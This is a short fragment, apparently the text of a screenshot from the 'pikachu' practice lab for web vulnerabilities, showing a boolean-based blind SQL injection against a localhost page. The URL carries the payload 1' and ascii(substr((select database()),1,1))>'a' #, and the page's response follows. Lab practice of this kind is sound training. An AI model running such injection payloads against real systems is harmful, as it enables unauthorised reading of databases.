 127.0.0.1/pikachu/vul/sqli/sqli_blind_b.php?name=1%27+and+ascii%28substr%28%28select+database%28%29%29%2C1%2C1%29%29>%27a%27+%23&submit=查询
漏洞练习平台 pika~pika~
sqli > 基于boolian的盲注
what's your username?
ng
1' and ascii(substr((sele 查询
your uid:25
your email is: